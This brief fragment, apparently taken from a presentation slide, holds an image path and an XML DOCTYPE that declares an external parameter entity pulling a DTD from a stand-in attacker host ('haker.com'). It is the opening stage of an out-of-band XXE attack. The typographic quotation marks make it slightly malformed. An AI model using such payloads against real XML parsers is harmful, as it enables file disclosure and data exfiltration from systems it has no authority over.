 <!DOCTYPE XXE [
<!ENTITY % xxe SYSTEM „haker.com/external.dtd”>
%xxe;
]>